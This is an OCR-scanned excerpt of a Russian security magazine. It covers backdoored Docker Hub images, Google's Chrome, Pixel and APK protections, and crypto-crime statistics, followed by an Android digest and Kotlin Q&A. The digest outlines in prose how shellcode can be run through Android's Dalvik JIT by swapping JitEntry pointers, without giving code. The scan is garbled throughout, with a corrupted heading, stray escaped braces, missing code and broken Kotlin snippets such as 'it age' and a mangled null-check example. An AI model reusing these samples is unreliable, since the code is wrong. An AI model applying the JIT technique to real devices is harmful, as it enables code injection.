RedShell, а также список производителей, уже заявивших о том, что они скоро перестанут следить за игроками.

В ОФИЦИАЛЬНОМ РЕЕСТРЕ DOCKER HUB ОБНАРУЖЕНЫ<br>КОНТЕЙНЕРЫ С БЭКДОРАМИ



Эксперты компании Kromtech обнаружили в официальном реестре Docker Hub сразу 17 образов контейнеров, содержавших бэкдоры. Через них на серверы пользователей проникали майнеры и другая малварь.

«Для обычных пользователей загрузка образа Docker из Docker Hub - это все равно что загрузка произвольных бинарных данных непонятно откуда с их последующим выполнением, без какого-либо понимания, что там внутри, но с надеждой на лучшее» - специалисты Kromtech предупреждают пользователей



## GOOGLE **HAPALLIVIBAET** ЗАЩИТУ

Сразу несколько нововведений, призванных улучшить защиту различных продуктов Google, были анонсированы в этом месяце.

#### Нет вредоносным расширениям

Google постепенно откажется от практики, позволяющей устанавливать расширения для браузера Chrome через сторонние сайты.

Так называемая inline-установка (она же встраиваемая установка) позволяет разработчикам расширений не только распространять свои продукты через официальный каталог Chrome Web Store, но и предлагать пользователям расширения на сторонних сайтах. В таком случае достаточно нажать на специальную кнопку, и расширение будет установлено без визита в Chrome Web Store.



Отказаться от этой функциональности решили из-за того, что ее давно взяли на вооружение злоумышленники. Авторы различных вредоносных расширений пользуются inline-установкой, так как в этом случае посетитель сайта не видит негативных отзывов, предупреждений от других пострадавших и низкого рейтинга вредоносного расширения в Chrome Web Store.

«Мы продолжаем получать огромное количество жалоб от пользователей, которые столкнулись с неожиданным изменением в поведении Chrome после установки нежелательного расширения. Большинство таких жалоб связаны с тем, что люди случайно или будучи намеренно введены в заблуждение использовали inline-установку на сайтах», пишут разработчики Google.

Отказ от inline-установки будет разделен на три этапа. Первый этап уже начался: с 12 июня 2018 года встраиваемая установка для новых расширений запрещена. Для них попытка использовать chrome.webstore.install() теперь окончится открытием страницы расширения в официальном каталоге. Второй этап стартует 12 сентября 2018 года. Осенью inline-установку запретят всем существующим расширениям вообще. И наконец, третий этап: в декабре 2018 года, с релизом Chrome 71, метод inline-установки исчезнет из API окончательно.

#### Пароли для прошивок

Новый защитный механизм получат смартфоны Pixel 2. Нововведение обеспечит дополнительную защиту против неавторизованных попыток обновить или подменить прошивку гаджета. По сути, это защита от инсайдерских атак и случаев, когда у злоумышленника есть доступ к самому устройству.

В настоящее время устройства Pixel и так можно назвать одними из наиболее защищенных решений на рынке. В частности, смартфоны Google имеют аппаратные компоненты для хранения и работы с ключами шифрования, которые применяются для шифрования локальных пользовательских данных. Кроме того, это защищенное железо использует собственный набор защищенных прошивок, занимается валидацией пароля пользователя, а также защищает устройство от брутфорс-атак.

Помимо перечисленного, прошивка Pixel защищена и механизмом подписи кода, чтобы атакующий не имел возможности попросту подменить прошивку, сумев таким образом обойти защиту и расшифровать все данные.

Однако этих мер инженерам Google показалось недостаточно. Теперь смартфоны компании будут запрашивать у пользователя пароль при каждой попытке заменить или модифицировать прошивку устройства. Таким образом, потенциальный атакующий должен будет одновременно и скомпрометировать механизм подписи кода, и узнать специальный пароль пользователя, что представляется крайне маловероятным.

Разработчики Google рекомендуют другим производителям мобильных устройств перенять их опыт и внедрить похожие защитные решения в свои продукты.

#### Проверка приложений в офлайне

Вскоре должен измениться и механизм проверки приложений для Android на аутентичность. В Google планируют модифицировать хедеры файлов APK таким образом, чтобы среди метаданных появилось новое поле, содержащее криптографическую подпись. Из-за этого незначительно увеличится максимально допустимый размер АРК. Никаких действий и обновления приложений со стороны разработчиков не потребуется, новое поле будет заполняться Play Store автоматически.

В настоящее время установить «одобренные» Google приложения, прошедшие все надлежащие проверки, можно лишь через официальный Play Store, который в фоновом режиме перед установкой убедится в подлинности и безопасности продукта. С добавлением нового поля в хедеры АРК подпись будет содержаться в самом файле, что позволит пользователям загружать приложения из Play Store, а затем распространять их по другим каналам, но не изменять в процессе.

В блоге компании Джеймс Бендер (James Bender), продакт-менеджер Google Play Store, объясняет, что данное решение продиктовано желанием улучшить комфорт и безопасность пользователей, при этом дав разработчикам возможность донести свои решения до более широкой аудитории. Так, нововведение должно прийтись по душе пользователям из развивающихся стран, где распространение приложений посредством Р2Р уже давно стало нормой (в силу высокой стоимости трафика или ряда других ограничений).

#### «В будущем мы сможем определять аутентичность приложений даже в том случае, если устройство находится в офлайне», - пишет Бендер.

Стоит отметить, что специалисты в области информационной безопасности уже выразили сомнения в рациональности данного шага. Дело в том, что это нововведение в теории может продлить «срок жизни» вредоносных приложений. Так, малвари будет достаточно попасть в Play Store хотя бы на короткое время, после чего она будет фигурировать в базах как легитимное и проверенное решение. И даже после удаления вредоноса из официального каталога пользователи, которые нечасто выходят в офлайн, могут установить себе такую малварь, взятую из каких-либо сторонних источников, но при этом система будет уверена, что приложение аутентичное и не представляет угрозы. <sup>31</sup>

#### ОБОРОТЫ ПРЕСТУПНИКОВ, ЗАНИМАЮЩИХСЯ КРИПТОВАЛЮТАМИ, ПРЕВЫСИЛИ 1 МЛРД ДОЛЛАРОВ

→Специалисты компании Carbon Black провели анализ нелегальной активности, связанной с криптовалютами. Наиболее популярными видами нелегальной деятельности за последние полгода оказались скрытый майнинг и его браузерная разновидность, криптоджекинг, а также кража монет из кошельков пользователей.

Разные криптовалютные вредоносы (более 34 000 предложений) продаются примерно на 12 000 торговых площадках даркнета по цене от 1,04 до 1000 долларов США.

По данным Carbon Black, общий объем нелегальных криптовалютных операций за последние шесть месяцев превысил 1 МЛРД долларов, тогда как общий объем теневого рынка в даркнете оценивается в 6,7 МЛРД долларов.



Сегодня в выпуске: выполнение shell-кода с помощью JITкомпилятора, рассказ о том, куда смартфоны сливают данные, десять самых популярных вопросов о Kotlin, рассказ о WorkManager и Slices, представленных на Google I/O, и, конечно же, подборка свежих инструментов и библиотек.

#### **ИНСТРУМЕНТЫ**

- House основанный на Frida инструмент для динамического анализа приложений под Android. Позволяет быстро сгенерировать скрипт и внедрить его в приложение;
- · node-applesign модуль Node.js и утилита командной строки для подписи приложений iOS (файлов IPA);
- · frida-ipa-dump скрипт для извлечения расшифрованных iOS-приложений с устройства;
- iOS writeups огромное количество документов и книг, посвященных безопасности iOS.

#### ПОЧИТАТЬ

#### Выполнение shell-кода с помощью JIT-компилятора

Back To The Future | Going Back In Time To Abuse Android's JIT — презентация, посвященная внедрению shell-кода в Android путем эксплуатации уязвимости в виртуальной машине Dalvik. Как мы все знаем, приложения для Android написаны на Java (или Kotlin) и скомпилированы в так называемый байт-код, исполняет который, в отличие от машинных инструкций, не процессор напрямую, а виртуальная машина.

B Android эта виртуальная машина изначально носила имя Dalvik, но была достаточно медлительной из-за того, что интерпретировала байт-код последовательно. С выходом версии Android 2.1 разработчики это поправили, внедрив в Dalvik так называемый JIT-компилятор (в версии Android 5.0 он был заменен на АОТ-компилятор, но в 7.0 вернулся). Он транслирует в машинные инструкции целые куски байт-кода, так что виртуальной машине не приходится делать это последовательно, расходуя драгоценное время.

Оказалось, однако, что JIT-компилятор уязвим к подмене кода. То есть скомпилированные им фрагменты машинных инструкций можно подменить, заставив виртуальную машину выполнить совершенно другой код.

Виртуальная машина хранит ссылки на участки памяти со скомпилированными машинными инструкциями в структурах JitEntry, которые организованы в таблицу JitTable. Используя рефлексию и классы libcore.io. Posix (содержит методы mmap и munmap для манипуляции памятью), а также классы libcore.io. Memory и libcore.io. MemoryBlock, в память можно загрузить shellкод, а затем подменить адрес в JitEntry, чтобы вместо актуального машинного кода он ссылался на shell-код.

Механизм выполнения shell-кода отличается в разных версиях Android, но возможен и в 4.4.4, и в 7.1. А вот в Android P, скорее всего, начнутся проблемы, так как она запрещает вызов закрытых от сторонних приложений АРІ. Также авторы исследования не упомянули, работает ли этот метод в отношении других приложений и системы в целом или только текущего процесса. Ведь Android запускает каждое приложение в собственной виртуальной машине, и память одной виртуальной машины не пересекается с другой.

#### К каким доменам чаще всего подключаются смартфоны

1984 called — очень короткая, но занятная статья о том, какие веб-сайты и сервисы следят за пользователями Android. Автор написал блокировщик рекламы для смартфонов Samsung, который перенаправляет DNS-запросы устройства на специальные DNS-серверы. Вместо IP-адресов рекламных и трекинговых сетей эти серверы возвращают 127.0.0.1, чем блокируют рекламу и трекеры.

Спустя несколько месяцев работы серверы накопили статистику заблокированных адресов. И первые три места с большим отрывом занимают следующие адреса:

graph.facebook.com

mob

- mobile.pipe.aria.microsoft.com
- · www.googleadservices.com

Facebook, как всегда, впереди.





#### **РАЗРАБОТЧИКУ**

#### 10 самых популярных вопросов о Kotlin

Top 10 Kotlin Stack Overflow questions - десять (на самом деле девять) наиболее часто задаваемых вопросов о Kotlin на Stack Overflow и ответы на них. Приводим очень краткую выжимку (лучше все-таки почитать оригинал).

#### 1. Чем отличаются Array и IntArray?

Первый создает массив высокоуровневого типа Integer, второй — примитивного типа int. IntArray более высокопроизводительный и рекомендуется к использованию в любых ситуациях.

#### 2. Чем отличается Iterable и Sequence?

Iterable — это стандартный интерфейс Java. Реализующие его классы (List и Set, например) обрабатывают всю коллекцию целиком, что может плохо сказаться на производительности. Например, следующий код выполнит две операции (filter и map) над всеми элементами списка, перед тем как взять первые пять элементов (take):

```
val people: List<Person> = getPeople()
val allowedEntrance = people
    .filter { it age >= 21 }
    .map \{ it.name \}.\n  take(5)
```
Sequence, с другой стороны, обрабатывает коллекции в ленивом режиме. Такой подход позволяет более эффективно обрабатывать коллекции в несколько проходов (как в этом примере) и выполнять процессинг только необходимого количества элементов:

```
val people: List<Person> = getPeople()
val allowedEntrance = people.asSequence()
    .filter { it.age >= 21 }
    .map \{ it.name \}.\n  take(5).toList()
```
В отличие от предыдущего, этот код будет обрабатывать каждый элемент списка отдельно, до тех пор пока не наберется пять элементов.

Что использовать? В случае небольших коллекций Iterable показывает лучшую производительность. Но если ты имеешь дело с очень большой коллекцией, тогда лучше задуматься о применении Sequence. Если же тебе нужна генерируемая на лету бесконечная коллекция, то Sequence (с его функцией generateSequence()) — твой единственный выход. Подробная статья об этом.

#### 3. Проход по элементам коллекции

В Kotlin есть множество способов обойти все элементы коллекции в цикле. Однако самые производительные из них следующие:

```
for (arg in args) \{println(arg)}
args.forEach { arg ->
    println(arg)
```
 $\}$ 

В своей работе они используют Iterator, и это быстрее, чем последовательное получение каждого элемента из списка.

```
for ((index, arg) in args.withIndex()) {
    println("$index: $arg")
\}args.forEachIndexed { index, arg ->
    println("$index: $arg")
\}
```
#### 4. SAM-преобразования

Вариант с индексами:

Как и Java 8, Kotlin поддерживает SAM-преобразования (Single Abstract Method). Это значит, что вместо такого кода:

```
button.setListener(object: OnClickListener {
   override fun onClick(button: Button) {
        println("Clicked!")
    \}
```
 $)$ 

можно написать такой:

```
button.setListener {
    println("Clicked!")
\}
```
и компилятор поймет, что к чему.

Но есть несколько нюансов.

- Если ты используешь SAM-преобразование, ты не можешь обратиться к анонимному объекту, созданному в процессе (объекту OnClickListener, если говорить о примере выше).
- Ты можешь столкнуться с ошибкой компилятора, который заявит, что тип возвращаемого значения не совпадает. Такое происходит, если оригинальный метод требует вернуть значение определенного типа, а внутри лямбды ты вызываешь функцию, которая возвращает другой тип. В этом случае надо лишь добавить в конце лямбды значение нужного типа, например true или false, если необходимо вернуть Boolean.

#### 5. Статические поля и методы

В Kotlin нет поддержки статических полей и методов. Если тебе необходимо создать класс, содержащий только статические члены, просто объяви его как объект:

Если же нужно сделать статическими только отдельные поля и методы, используй companion object:

Если какой-то метод должен быть запущен только один раз независимо от количества созданных на основе класса объектов, используй статический инициализатор:

#### class X {

 $\}$ 

companion object {  $init$  { println("Static initialization!")  $\}$ }

#### 6. Умное приведение типов и null Если ты попробуешь сделать так:



Kotlin сообщит тебе, что не может использовать умное приведение типов, потому что toy - это изменяемое свойство. Так происходит потому, что компилятор не может быть уверен, что между проверкой toy на null и вызовом метода chew() другой поток не сделает  $toy = null$ . Чтобы это исправить, достаточно сделать так:

```
class Dog(var toy: Toy? = null) {
   fun play() {it?.chew()
    \}
```
Или так:

 $\}$ 

```
class Dog(var toy: Toy? = null) {
    fun play() {
        toy?.let {
            it.chew()
        \}}
\}
```
В данном случае последний вариант избыточен, но он подойдет, если тебе необходимо не просто вызвать метод, а, например, записать возвращаемое им значение в другую переменную, которая не должна быть null.

